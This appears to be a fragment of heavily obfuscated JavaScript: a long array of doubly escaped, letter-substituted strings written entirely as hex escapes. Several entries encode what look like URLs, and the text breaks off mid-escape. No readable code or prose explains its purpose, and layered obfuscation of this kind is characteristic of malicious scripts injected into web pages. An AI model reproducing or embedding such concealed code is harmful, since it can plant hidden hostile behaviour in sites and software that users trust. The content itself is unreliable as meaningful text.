\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\